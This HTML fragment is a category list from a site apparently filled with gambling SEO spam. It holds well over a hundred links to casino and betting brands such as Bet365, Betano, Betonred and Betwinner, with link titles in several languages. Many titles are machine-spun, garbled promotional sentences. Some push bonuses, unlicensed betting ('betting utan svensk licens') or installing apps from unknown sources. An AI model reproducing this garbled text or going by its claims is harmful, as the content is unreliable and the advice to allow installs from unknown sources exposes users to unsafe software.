	<li class="cat-item cat-item-3137"><a href="http://ihuopin.com/category/bet20-casino-854/" title="Każdy zapaleniec gier losowych bez wątpienia znajdzie maszynę, którą kojarzy. -">Bet20 Casino 854</a> (3)
</li>
	<li class="cat-item cat-item-1438"><a href="http://ihuopin.com/category/bet20-casino-863/" title="Tkowo hojnej Propozycji Powitalnej, nadprogram offer i zanurzyć się w owocne zakłady sportowe. -">Bet20 Casino 863</a> (3)
</li>
	<li class="cat-item cat-item-5563"><a href="http://ihuopin.com/category/bet3/" >bet3</a> (9)
</li>
	<li class="cat-item cat-item-1865"><a href="http://ihuopin.com/category/bet365-ao-vivo-276/" title="Nestes Casos, ao pequeno nessa pequena amostragem, a SportingBet mostrou-se melhor carry out la cual a Bet365. -">Bet365 Ao Vivo 276</a> (3)
</li>
	<li class="cat-item cat-item-3626"><a href="http://ihuopin.com/category/bet365-ao-vivo-790/" title="Apesar disto, no nosso comparativo a incapere de apostas vencedora foi a Bet365. -">Bet365 Ao Vivo 790</a> (3)
</li>
	<li class="cat-item cat-item-3457"><a href="http://ihuopin.com/category/bet365-app-261/" title="Além disso, a bet365 oferece também o serviço de cursos on-line pra aprendizagem. -">Bet365 App 261</a> (3)
</li>
	<li class="cat-item cat-item-4612"><a href="http://ihuopin.com/category/bet365-app-271/" title="Noi non forniamo alcuna garanzia osservando la merito all&#039;accuratezza delle notizie trovate su questo sito. -">Bet365 App 271</a> (3)
</li>
	<li class="cat-item cat-item-3739"><a href="http://ihuopin.com/category/bet365-app-375/" title="-">Bet365 App 375</a> (3)
</li>
	<li class="cat-item cat-item-4589"><a href="http://ihuopin.com/category/bet365-app-499/" title="Al termine tuttora nostra panoramica, non possiamo che costatare quale bet365 è fra i top bookmaker d’Italia. -">Bet365 App 499</a> (3)
</li>
	<li class="cat-item cat-item-3978"><a href="http://ihuopin.com/category/bet365-app-811/" title="Must become current within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 App 811</a> (3)
</li>
	<li class="cat-item cat-item-4478"><a href="http://ihuopin.com/category/bet365-app-download-244/" title="CALL OR TEXT BETS-OFF (IA), BETTOR (AZ/CO/IL/IN/LA/NC/NJ/OH/PA/TN/VA) 21+, (KY) 18+ MUST BE PRESENT IN AZ/CO/IL/IN/IA/KY/LA (SELECT PARISHES)/NC/NJ/OH/PA/TN/VA. -">Bet365 App Download 244</a> (3)
</li>
	<li class="cat-item cat-item-2269"><a href="http://ihuopin.com/category/bet365-app-download-593/" title="Newly-registered punters can benefit from a profitable Welcome Provide. -">Bet365 App Download 593</a> (3)
</li>
	<li class="cat-item cat-item-3086"><a href="http://ihuopin.com/category/bet365-app-download-602/" title="When you’re starting small, just hop on to Unlimited Blackjack together with a $1 bet. -">Bet365 App Download 602</a> (3)
</li>
	<li class="cat-item cat-item-2354"><a href="http://ihuopin.com/category/bet365-baixar-389/" title="Quem curte viver o jogo lance a lance irá sony ericsson pensar em odaie aqui. -">Bet365 Baixar 389</a> (3)
</li>
	<li class="cat-item cat-item-3646"><a href="http://ihuopin.com/category/bet365-baixar-745/" title="Ao desobstruir a página carry out application, é só clicar na janela pop-up “download”. -">Bet365 Baixar 745</a> (3)
</li>
	<li class="cat-item cat-item-2316"><a href="http://ihuopin.com/category/bet365-brasil-15/" title="Mientras, a casa tem opções para los dos os gostos em termos de esportes e jogos de cassino. -">Bet365 Brasil 15</a> (3)
</li>
	<li class="cat-item cat-item-2410"><a href="http://ihuopin.com/category/bet365-casino-368/" title="Must be present within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 Casino 368</a> (3)
</li>
	<li class="cat-item cat-item-2313"><a href="http://ihuopin.com/category/bet365-chile-707/" title="Make Use Of our special bet365 Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Chile 707</a> (3)
</li>
	<li class="cat-item cat-item-3403"><a href="http://ihuopin.com/category/bet365-cricket-459/" title="Sadly, Bet365 doesn’t provide a lucky 12-15 added bonus offer. -">Bet365 Cricket 459</a> (1)
</li>
	<li class="cat-item cat-item-3189"><a href="http://ihuopin.com/category/bet365-india-7/" title="-">Bet365 India 7</a> (2)
</li>
	<li class="cat-item cat-item-1875"><a href="http://ihuopin.com/category/bet365-live-70/" title="If you’re starting little, merely hop onto Infinite Blackjack with a $1 bet. -">Bet365 Live 70</a> (3)
</li>
	<li class="cat-item cat-item-4463"><a href="http://ihuopin.com/category/bet365-live-780/" title="Secondo, ogni qualvolta si cambia da live a pre match ti compare il saldo, caratteristica il quale mi sembra superflua. -">Bet365 Live 780</a> (3)
</li>
	<li class="cat-item cat-item-4276"><a href="http://ihuopin.com/category/bet365-login-43/" title="Con Le scommesse asiatiche lo scommettitore ha un rischio minore rispetto alle tradizionali giocate 1X2. -">Bet365 Login 43</a> (1)
</li>
	<li class="cat-item cat-item-2446"><a href="http://ihuopin.com/category/bet365-online-926/" title="-">Bet365 Online 926</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="http://ihuopin.com/category/bet365-site-314/" title="A bet365 é a mais casa de apostas perform mundo, então tua chollo de mercados é imensa. -">Bet365 Site 314</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="http://ihuopin.com/category/bet365-site-508/" title="O trâmite de integração dieses empresas no libro do governo começou em 2024. -">Bet365 Site 508</a> (1)
</li>
	<li class="cat-item cat-item-2695"><a href="http://ihuopin.com/category/betanderas-com/" >betanderas.com</a> (2)
</li>
	<li class="cat-item cat-item-1689"><a href="http://ihuopin.com/category/betanders-uz-com/" >betanders-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="http://ihuopin.com/category/betandreas-app-625/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas App 625</a> (1)
</li>
	<li class="cat-item cat-item-2774"><a href="http://ihuopin.com/category/betandreas-casino-333/" title="Теперь у вас есть доступ ко всем играм и спортивным ставкам через мобильное приложение. -">Betandreas Casino 333</a> (3)
</li>
	<li class="cat-item cat-item-3845"><a href="http://ihuopin.com/category/betandreas-casino-591/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas Casino 591</a> (3)
</li>
	<li class="cat-item cat-item-4425"><a href="http://ihuopin.com/category/betandreas-casino-751/" title="В Bet-Andreas вам не разрешается одновременно активировать более одного бонуса для новых клиентов. -">Betandreas Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-4389"><a href="http://ihuopin.com/category/betandreas-skachat-223/" title="Однако даже без бонусов можно попытаться выиграть деньги. -">Betandreas Skachat 223</a> (3)
</li>
	<li class="cat-item cat-item-3232"><a href="http://ihuopin.com/category/betandreas-skachat-497/" title="Не упустите момент испытать свою удачу и опыт в беттинге. -">Betandreas Skachat 497</a> (3)
</li>
	<li class="cat-item cat-item-3153"><a href="http://ihuopin.com/category/betandreas-skachat-599/" title="Каждый отдельный бонус, кроме бездепозитного, предусматривает индивидуальные условия отыгрывания. -">Betandreas Skachat 599</a> (3)
</li>
	<li class="cat-item cat-item-1472"><a href="http://ihuopin.com/category/betandreas-skachat-608/" title="Можно начать знакомство с нашим портфолио с них. -">Betandreas Skachat 608</a> (1)
</li>
	<li class="cat-item cat-item-2760"><a href="http://ihuopin.com/category/betandreas-zerkalo-310/" title="Они проводятся при поддержке топовых провайдеров. -">Betandreas Zerkalo 310</a> (2)
</li>
	<li class="cat-item cat-item-1222"><a href="http://ihuopin.com/category/betandreas-zerkalo-355/" title="При осмотре казино мы задали сотрудникам службы поддержки несколько вопросов. -">Betandreas Zerkalo 355</a> (3)
</li>
	<li class="cat-item cat-item-1611"><a href="http://ihuopin.com/category/betandreas-az-2025-xyz/" >betandreas-az-2025.xyz</a> (1)
</li>
	<li class="cat-item cat-item-1613"><a href="http://ihuopin.com/category/betandreas-azerbaycani-com/" >betandreas-azerbaycani.com</a> (3)
</li>
	<li class="cat-item cat-item-1614"><a href="http://ihuopin.com/category/betandreas-betting-com/" >betandreas-betting.com</a> (4)
</li>
	<li class="cat-item cat-item-2734"><a href="http://ihuopin.com/category/betandreas-brasil-com/" >betandreas-brasil.com</a> (3)
</li>
	<li class="cat-item cat-item-1690"><a href="http://ihuopin.com/category/betandreas-ozbek-com/" >betandreas-ozbek.com</a> (2)
</li>
	<li class="cat-item cat-item-1851"><a href="http://ihuopin.com/category/betandreas-portugues-com/" >betandreas-portugues.com</a> (1)
</li>
	<li class="cat-item cat-item-1855"><a href="http://ihuopin.com/category/betandreas-tr-com/" >betandreas-tr.com</a> (2)
</li>
	<li class="cat-item cat-item-1679"><a href="http://ihuopin.com/category/betandres-az-com/" >betandres-az.com</a> (2)
</li>
	<li class="cat-item cat-item-1678"><a href="http://ihuopin.com/category/betandres-kz-com/" >betandres-kz.com</a> (4)
</li>
	<li class="cat-item cat-item-3163"><a href="http://ihuopin.com/category/betani-396/" title="Em comparação apresentando as diferentes casas de apostas, costumamos ver menos opções nos métodos de pagamento. -">Betani 396</a> (2)
</li>
	<li class="cat-item cat-item-3061"><a href="http://ihuopin.com/category/betano-apk-346/" title="Como em qualquer outro aplicativo, o de uma Betano também é atualizado regularmente. -">Betano Apk 346</a> (3)
</li>
	<li class="cat-item cat-item-1232"><a href="http://ihuopin.com/category/betano-apk-953/" title="A Betano proporciona alguma gama de bônus e promoções pra novos e antigos jogadores. -">Betano Apk 953</a> (2)
</li>
	<li class="cat-item cat-item-3632"><a href="http://ihuopin.com/category/betano-apk-download-640/" title="O arquivo Betano apk será baixado, e você pode instalá-lo em seu dispositivo seguindo as instruções. -">Betano Apk Download 640</a> (1)
</li>
	<li class="cat-item cat-item-3265"><a href="http://ihuopin.com/category/betano-aposta-788/" title="Enfim, Betano et bet365 são ótimas opções pra quem deseja fazer apostas esportivas. -">Betano Aposta 788</a> (3)
</li>
	<li class="cat-item cat-item-2067"><a href="http://ihuopin.com/category/betano-aposta-esportiva-883/" title="Além disso, os tutoriais e dicas para iniciantes foram bastante úteis. -">Betano Aposta Esportiva 883</a> (3)
</li>
	<li class="cat-item cat-item-310"><a href="http://ihuopin.com/category/betano-apostas-180/" title="Juntos, podemos promover alguma experiência de jogo positiva e segura. -">Betano Apostas 180</a> (1)
</li>
	<li class="cat-item cat-item-4294"><a href="http://ihuopin.com/category/betano-app-2/" title="In bottom line, we’re offering Betano mobile a large score. -">Betano App 2</a> (3)
</li>
	<li class="cat-item cat-item-3420"><a href="http://ihuopin.com/category/betano-casas-de-apostas-798/" title="Nós nos esforçamos afin de manter o betano apk download atualizado apresentando recentes funções e otimizações constantes. -">Betano Casas De Apostas 798</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="http://ihuopin.com/category/betano-casino-805/" title="-">Betano Casino 805</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="http://ihuopin.com/category/betano-gratis-774/" title="-">Betano Gratis 774</a> (3)
</li>
	<li class="cat-item cat-item-2004"><a href="http://ihuopin.com/category/betano-login-215/" title="Aí, encontrará 1 link afin de descarregar o ficheiro betano apk da nossa aplicação. -">Betano Login 215</a> (3)
</li>
	<li class="cat-item cat-item-3488"><a href="http://ihuopin.com/category/betano-pariuri-428/" title="-">Betano Pariuri 428</a> (2)
</li>
	<li class="cat-item cat-item-3504"><a href="http://ihuopin.com/category/betano-pariuri-live-281/" title="-">Betano Pariuri Live 281</a> (3)
</li>
	<li class="cat-item cat-item-3471"><a href="http://ihuopin.com/category/betao-bet-121/" title="Los Dos os resultados são aleatórios e as suas vitórias são com foundation na sorte. -">Betao Bet 121</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="http://ihuopin.com/category/betbarter-bonus-code-276/" title="Additional best bowlers incorporated Maheesh Theekshana, Gudakesh Motie, and Tahir. -">Betbarter Bonus Code 276</a> (3)
</li>
	<li class="cat-item cat-item-384"><a href="http://ihuopin.com/category/betbarter-login-888/" title="-">Betbarter Login 888</a> (1)
</li>
	<li class="cat-item cat-item-3196"><a href="http://ihuopin.com/category/betbarter-online-920/" title="It will become possible because it is usually an intermediary program. -">Betbarter Online 920</a> (1)
</li>
	<li class="cat-item cat-item-3617"><a href="http://ihuopin.com/category/betbarter-online-978/" title="It becomes feasible because it is a good intermediary system. -">Betbarter Online 978</a> (1)
</li>
	<li class="cat-item cat-item-2037"><a href="http://ihuopin.com/category/betboo-bahis-994/" title="Betboo canlı on line casino oyunları konusunda biraz önce de vurguladığımı üzere çok yönlü. -">Betboo Bahis 994</a> (3)
</li>
	<li class="cat-item cat-item-1062"><a href="http://ihuopin.com/category/betboo-casino-63/" title="Bu eğlence kaçmaz diyorsan Betboo 2024 özelliklerini tam olarak incelediğinde bundan çok daha fazlasını bulabileceğinden emin olabilirsin. -">Betboo Casino 63</a> (1)
</li>
	<li class="cat-item cat-item-2285"><a href="http://ihuopin.com/category/betboo-indir-353/" title="Betboo sitesi üyelerine erişim soruna maruz bırakmamak adına kısa zamanda giriş adresini güncelleyerek, bu gibi sorunları önlemektedir. -">Betboo Indir 353</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="http://ihuopin.com/category/betco-br-com/" >betco-br.com</a> (2)
</li>
	<li class="cat-item cat-item-3660"><a href="http://ihuopin.com/category/betesporte-cadastro-764/" title="100% de bônus zero de início depósito limitados até R$500,00. -">Betesporte Cadastro 764</a> (3)
</li>
	<li class="cat-item cat-item-2690"><a href="http://ihuopin.com/category/betesporte-e-confiavel-572/" title="O procedimento é simples e habitual a qualquer serviço disponível na internet. -">Betesporte E Confiavel 572</a> (2)
</li>
	<li class="cat-item cat-item-2021"><a href="http://ihuopin.com/category/betfast-apk-download-415/" title="De acordo apresentando a nossa análise a Betfast.io é confiável e totalmente feliz y sana pra brasileiros. -">Betfast Apk Download 415</a> (3)
</li>
	<li class="cat-item cat-item-1076"><a href="http://ihuopin.com/category/betfast-apostas-52/" title="Esta certificação fortalece o compromisso de uma Bet fast apresentando a integridade e a transparência. -">Betfast Apostas 52</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="http://ihuopin.com/category/betfiery-dice-272/" title="As férias você asedio de acordo apresentando a tua presença frequente e ativa zero internet site. -">Betfiery Dice 272</a> (3)
</li>
	<li class="cat-item cat-item-2889"><a href="http://ihuopin.com/category/betfiery-login-580/" title="Seu orden puntual de games descentralizados atrai usuários zero Brasil. -">Betfiery Login 580</a> (3)
</li>
	<li class="cat-item cat-item-2957"><a href="http://ihuopin.com/category/betfiery-paga-mesmo-472/" title="Também analisaremos como ele melhora a experiência perform usuário em relação ao site. -">Betfiery Paga Mesmo 472</a> (1)
</li>
	<li class="cat-item cat-item-4875"><a href="http://ihuopin.com/category/betflag-accedi-628/" title="Vikings Go Wild, grazie ai free spin e agli immancabili simboli WILD consente di vincere di interesse premi. -">Betflag Accedi 628</a> (3)
</li>
	<li class="cat-item cat-item-4973"><a href="http://ihuopin.com/category/betflag-bonus-727/" title="L’importo minimo del anticipo è di 6€ e la quota minima richiesta è vittoria 2.00 o massimo. -">Betflag Bonus 727</a> (1)
</li>
	<li class="cat-item cat-item-4228"><a href="http://ihuopin.com/category/betflag-casino-164/" title="Persino la disegno, realizzata mediante tonalità morbide e chiare, contribuisce a rendere fluida la navigazione. -">Betflag Casino 164</a> (3)
</li>
	<li class="cat-item cat-item-4180"><a href="http://ihuopin.com/category/betflag-login-599/" title="Lottomatica raggiunge più del 20% della raccolta vittoria scommesse costruiti in Italia. -">Betflag Login 599</a> (3)
</li>
	<li class="cat-item cat-item-1316"><a href="http://ihuopin.com/category/betgol-app-cadastro-905/" title="Sugerimos la cual você jogue possuindo responsabilidade, porque o web site é um divertimento. -">Betgol App Cadastro 905</a> (3)
</li>
	<li class="cat-item cat-item-2281"><a href="http://ihuopin.com/category/betgol-bet-202/" title="Desse método, já começa inconforme na nossa avaliação relacionada confiabilidade. -">Betgol Bet 202</a> (3)
</li>
	<li class="cat-item cat-item-2019"><a href="http://ihuopin.com/category/betgol-brasil-728/" title="O Bônus three or more é uma técnica essencial para garantir sua aprovação simply no exame prático de direção. -">Betgol Brasil 728</a> (3)
</li>
	<li class="cat-item cat-item-2427"><a href="http://ihuopin.com/category/betgol-login-609/" title="Não há indicação de o qual a Betgol ofereça serviços de transmissão ao vivo de eventos esportivos. -">Betgol Login 609</a> (3)
</li>
	<li class="cat-item cat-item-2227"><a href="http://ihuopin.com/category/betgol-online-788/" title="Temos o artigo efectivo relacionada tais como apostar zero setor de escanteios. -">Betgol Online 788</a> (3)
</li>
	<li class="cat-item cat-item-5483"><a href="http://ihuopin.com/category/betgr8-kenya-ke-x/" >betgr8-kenya.ke x</a> (5)
</li>
	<li class="cat-item cat-item-1488"><a href="http://ihuopin.com/category/betmexico-bono-de-bienvenida-781/" title="Drinks and food are free for gamers as long as they actively participate. -">Betmexico Bono De Bienvenida 781</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-31/" title="-">Betmexico Casino En Linea 31</a> (1)
</li>
	<li class="cat-item cat-item-3649"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-436/" title="We take a very structured and systematic approach to be able to ranking sportsbooks using the efficiency indicators listed above. -">Betmexico Casino En Linea 436</a> (3)
</li>
	<li class="cat-item cat-item-2788"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-685/" title="-">Betmexico Casino En Linea 685</a> (3)
</li>
	<li class="cat-item cat-item-729"><a href="http://ihuopin.com/category/betmexico-como-ganar-dinero-971/" title="An Individual can participate in stop, raffles, and other online games conducted by simply nonprofit organizations. -">Betmexico Como Ganar Dinero 971</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="http://ihuopin.com/category/betmexico-promociones-714/" title="-">Betmexico Promociones 714</a> (1)
</li>
	<li class="cat-item cat-item-4883"><a href="http://ihuopin.com/category/betmexico-slots-932/" title="-">Betmexico Slots 932</a> (46)
</li>
	<li class="cat-item cat-item-3475"><a href="http://ihuopin.com/category/betnacional-apk-249/" title="Pra isso, a Betnacional disponibiliza ferramentas como a autoexclusão e limites de apostas. -">Betnacional Apk 249</a> (2)
</li>
	<li class="cat-item cat-item-770"><a href="http://ihuopin.com/category/betnacional-apostas-526/" title="Afin De os fãs de basquete, o Betnacional oferece apostas esportivas emocionantes nessa modalidade. -">Betnacional Apostas 526</a> (1)
</li>
	<li class="cat-item cat-item-1433"><a href="http://ihuopin.com/category/betnacional-app-195/" title="A aba “Melhores listas de destaques”, por exemplo, tem operating system campeonatos também procurados. -">Betnacional App 195</a> (3)
</li>
	<li class="cat-item cat-item-363"><a href="http://ihuopin.com/category/betnacional-app-562/" title="Clique nas partidas apresentando símbolo de perform pra assistir à transmissão por vídeo. -">Betnacional App 562</a> (1)
</li>
	<li class="cat-item cat-item-2975"><a href="http://ihuopin.com/category/betnacional-baixar-406/" title="Aliás, o application Betnacional está disponível para Android os, contudo não há uma versão afin de iOS. -">Betnacional Baixar 406</a> (3)
</li>
	<li class="cat-item cat-item-2595"><a href="http://ihuopin.com/category/betnacional-baixar-783/" title="Os apostadores encontrarão seções de esportes e cassino ao palpitante na Betnacional apostas. -">Betnacional Baixar 783</a> (3)
</li>
	<li class="cat-item cat-item-4333"><a href="http://ihuopin.com/category/betnacional-e-confiavel-330/" title="Há entidades especializadas pra auxiliar jogadores compulsivos. -">Betnacional E Confiavel 330</a> (3)
</li>
	<li class="cat-item cat-item-3814"><a href="http://ihuopin.com/category/betonred-bonus-519/" title="Le scommesse live vengono effettuate una delle caratteristiche distintive ancora oggi sezione sportiva. -">Betonred Bonus 519</a> (3)
</li>
	<li class="cat-item cat-item-2288"><a href="http://ihuopin.com/category/betonred-casino-422/" title="Il suo pacchetto successo benvenuto, sottile a 459 euro e 250 giri gratuiti, è solamente l&#039;inizio. -">Betonred Casino 422</a> (3)
</li>
	<li class="cat-item cat-item-3306"><a href="http://ihuopin.com/category/betonred-casino-469/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Betonred Casino 469</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="http://ihuopin.com/category/betonred-casino-694/" title="Nell’angolo osservando la alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino 694</a> (1)
</li>
	<li class="cat-item cat-item-4931"><a href="http://ihuopin.com/category/betonred-casino-801/" title="Il 25% di cashback, la Ruota della Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Casino 801</a> (3)
</li>
	<li class="cat-item cat-item-3546"><a href="http://ihuopin.com/category/betonred-casino-login-147/" title="BetOnRed Italia è una piattaforma successo scommesse negozio online ben consolidata. -">Betonred Casino Login 147</a> (3)
</li>
	<li class="cat-item cat-item-4531"><a href="http://ihuopin.com/category/betonred-casino-login-31/" title="Arriva nell’élite del gioco con il Baccarat Live, un proverbiale intramontabile il quale combina semplicità e eleganza. -">Betonred Casino Login 31</a> (3)
</li>
	<li class="cat-item cat-item-3320"><a href="http://ihuopin.com/category/betonred-casino-login-322/" title="Opera sotto una concessione legittima, garantendo la conformità agli standard normativi. -">Betonred Casino Login 322</a> (2)
</li>
	<li class="cat-item cat-item-3434"><a href="http://ihuopin.com/category/betonred-casino-login-430/" title="Con Lo Scopo Di attivare il bonus, si consiglia di copiare la sequenza direttamente dalla fonte. -">Betonred Casino Login 430</a> (3)
</li>
	<li class="cat-item cat-item-2967"><a href="http://ihuopin.com/category/betonred-casino-login-483/" title="Mediante la propria interfaccia user-friendly e funzionalità robuste, l’app BetonRed assicura un’esperienza vittoria scommesse fluida. -">Betonred Casino Login 483</a> (1)
</li>
	<li class="cat-item cat-item-3058"><a href="http://ihuopin.com/category/betonred-casino-login-945/" title="In Seguito aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Casino Login 945</a> (3)
</li>
	<li class="cat-item cat-item-3588"><a href="http://ihuopin.com/category/betonred-italia-424/" title="Il 25% successo cashback, la Ruota ancora oggi Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Italia 424</a> (3)
</li>
	<li class="cat-item cat-item-2636"><a href="http://ihuopin.com/category/betonred-italia-54/" title="Presso BetOnRed, la tua sicurezza e il tuo benessere avvengono la nostra priorità assoluta. -">Betonred Italia 54</a> (2)
</li>
	<li class="cat-item cat-item-4443"><a href="http://ihuopin.com/category/betonred-italia-860/" title="Codesto focus sul benessere degli utenti migliora l’esperienza vittoria puntata complessiva. -">Betonred Italia 860</a> (3)
</li>
	<li class="cat-item cat-item-2688"><a href="http://ihuopin.com/category/betonred-italia-942/" title="Il 25% di cashback, la Ruota ancora oggi Sorte, un programma fedeltà completo e tornei giornalieri vi aspettano. -">Betonred Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3575"><a href="http://ihuopin.com/category/betonred-login-738/" title="BetOnRed garantisce sicurezza mediante crittografia SSL e protezione dati avanzata. -">Betonred Login 738</a> (3)
</li>
	<li class="cat-item cat-item-4533"><a href="http://ihuopin.com/category/betonred-login-930/" title="Queste informazioni aiutano gli scommettitori a prendere decisioni informate. -">Betonred Login 930</a> (3)
</li>
	<li class="cat-item cat-item-1934"><a href="http://ihuopin.com/category/betonred-promo-code-409/" title="Questa funzionalità dinamica aumenta l’eccitazione e fornisce un coinvolgimento costruiti in tempo evidente. -">Betonred Promo Code 409</a> (3)
</li>
	<li class="cat-item cat-item-2451"><a href="http://ihuopin.com/category/betonred-promo-code-617/" title="Il 25% vittoria cashback, la Ruota tuttora Sorte, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Promo Code 617</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="http://ihuopin.com/category/betonred-promo-code-711/" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Promo Code 711</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="http://ihuopin.com/category/betonred-promo-code-753/" title="Assicurati vittoria consentire le installazioni da fonti sconosciute con le impostazioni del tuo dispositivo. -">Betonred Promo Code 753</a> (1)
</li>
	<li class="cat-item cat-item-2117"><a href="http://ihuopin.com/category/betonred-promo-code-915/" title="Ove non riesci ad accedere al tuo account Betonred, ci potrebbero esserci varie cause. -">Betonred Promo Code 915</a> (1)
</li>
	<li class="cat-item cat-item-3226"><a href="http://ihuopin.com/category/betonred-promo-code-960/" title="Mediante Bet On Red Scompiglio, avrai entrata a giochi di alta qualità e offerte speciali continue. -">Betonred Promo Code 960</a> (3)
</li>
	<li class="cat-item cat-item-3106"><a href="http://ihuopin.com/category/betonred-recensioni-230/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;avvio. -">Betonred Recensioni 230</a> (3)
</li>
	<li class="cat-item cat-item-4014"><a href="http://ihuopin.com/category/betonred-recensioni-340/" title="Pertanto, i metodi successo finanziamento sicuri garantiscono la aforisma tranquillità durante l’utilizzo del sito. -">Betonred Recensioni 340</a> (3)
</li>
	<li class="cat-item cat-item-3012"><a href="http://ihuopin.com/category/betonred-sport-166/" title="Una Singola delle primarie novità degli ultimi anni è l’arrivo dei giochi live dealer. -">Betonred Sport 166</a> (3)
</li>
	<li class="cat-item cat-item-4520"><a href="http://ihuopin.com/category/betonred-sport-17/" title="Cliccate sul pulsante “Live Chat” a causa di ricevere aiuto immediata o contattate l’assistenza sequela e-mail all’indirizzo -">Betonred Sport 17</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="http://ihuopin.com/category/betonred-sport-315/" title="I tempi vittoria ritiro potrebbero risultare un po&#039; più rapidi, ma nel complesso, una sana esperienza. -">Betonred Sport 315</a> (2)
</li>
	<li class="cat-item cat-item-2189"><a href="http://ihuopin.com/category/betonred-sport-573/" title="Successivamente aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Sport 573</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="http://ihuopin.com/category/betonred-sport-627/" title="Preparatevi a un turbine vittoria sensazioni con Crazy Time, un gioco all’altezza del suo famiglia. -">Betonred Sport 627</a> (1)
</li>
	<li class="cat-item cat-item-5019"><a href="http://ihuopin.com/category/betpremium-casino-358/" title="Brando è uno scrittore di contenuti specializzato nel settore dei casinò online. -">Betpremium Casino 358</a> (3)
</li>
	<li class="cat-item cat-item-4935"><a href="http://ihuopin.com/category/betpremium-login-401/" title="Registrati su NetBet e ottieni un bonus vittoria benvenuto sottile a 600€ su tre depositi più 200 Giri Gratuiti. -">Betpremium Login 401</a> (3)
</li>
	<li class="cat-item cat-item-4696"><a href="http://ihuopin.com/category/betpremium-poker-479/" title="Federico è l&#039;analista successo casinò che lavora nel settore del gioco d&#039;azzardo da in aggiunta 5 anni. -">Betpremium Poker 479</a> (3)
</li>
	<li class="cat-item cat-item-3229"><a href="http://ihuopin.com/category/bets-121/" title="Bet365 prides by itself upon giving a strong reside betting market. -">Bets 121</a> (3)
</li>
	<li class="cat-item cat-item-1283"><a href="http://ihuopin.com/category/bets-275/" title="Newly-registered punters may advantage through a rewarding Welcome Offer. -">Bets 275</a> (3)
</li>
	<li class="cat-item cat-item-3017"><a href="http://ihuopin.com/category/bets-368/" title="Bet365 prides itself about providing a strong live gambling market. -">Bets 368</a> (3)
</li>
	<li class="cat-item cat-item-2930"><a href="http://ihuopin.com/category/bets-428/" title="Newly-registered punters can benefit through a rewarding Pleasant Provide. -">Bets 428</a> (2)
</li>
	<li class="cat-item cat-item-4100"><a href="http://ihuopin.com/category/betsafe-online-casino-378/" title="W zależności od czasu lokalizacji możesz także korzystać wraz z Sofort, Paypal i Trustly. -">Betsafe Online Casino 378</a> (3)
</li>
	<li class="cat-item cat-item-3954"><a href="http://ihuopin.com/category/betsafe-poker-610/" title="Operator zakładów proponuje usługi w języku polskim, angielskim, szwedzkim, norweskim, estońskim, litewskim i innych językach. -">Betsafe Poker 610</a> (3)
</li>
	<li class="cat-item cat-item-4244"><a href="http://ihuopin.com/category/betsafe-poker-816/" title="Kasyna, które znajdują się tutaj, nie są dostosowywane w naszym kraju. -">Betsafe Poker 816</a> (3)
</li>
	<li class="cat-item cat-item-2124"><a href="http://ihuopin.com/category/betsul-cassino-957/" title="É a cuerpo de teu compromisso possuindo a excelência, transparência e, acima de tudo, respeito vello apostador. -">Betsul Cassino 957</a> (3)
</li>
	<li class="cat-item cat-item-2142"><a href="http://ihuopin.com/category/betsul-jogos-506/" title="O jogo responsável e a política de privacidade também sony ericsson encaixam nesse ambiente. -">Betsul Jogos 506</a> (3)
</li>
	<li class="cat-item cat-item-5117"><a href="http://ihuopin.com/category/bettilt-9346/" >bettilt 9346</a> (14)
</li>
	<li class="cat-item cat-item-213"><a href="http://ihuopin.com/category/betting-utan-svensk-licens/" >betting utan svensk licens</a> (9)
</li>
	<li class="cat-item cat-item-1167"><a href="http://ihuopin.com/category/betway-casino-379/" title="-">Betway Casino 379</a> (2)
</li>
	<li class="cat-item cat-item-2422"><a href="http://ihuopin.com/category/betwinner-african-com/" >betwinner-african.com</a> (2)
</li>
	<li class="cat-item cat-item-2420"><a href="http://ihuopin.com/category/betwinner-burkina-faso-com/" >betwinner-burkina-faso.com</a> (2)
</li>
	<li class="cat-item cat-item-2575"><a href="http://ihuopin.com/category/betwinner-francais-net/" >betwinner-francais.net</a> (3)
</li>
	<li class="cat-item cat-item-2632"><a href="http://ihuopin.com/category/betwinner-portuguese-com/" >betwinner-portuguese.com</a> (2)
</li>
	<li class="cat-item cat-item-2627"><a href="http://ihuopin.com/category/betwinner-yallah-com/" >betwinner-yallah.com</a> (3)
</li>
	<li class="cat-item cat-item-5374"><a href="http://ihuopin.com/category/betwinner1/" >betwinner1</a> (22)
</li>
	<li class="cat-item cat-item-5378"><a href="http://ihuopin.com/category/betwinner2/" >betwinner2</a> (12)
</li>
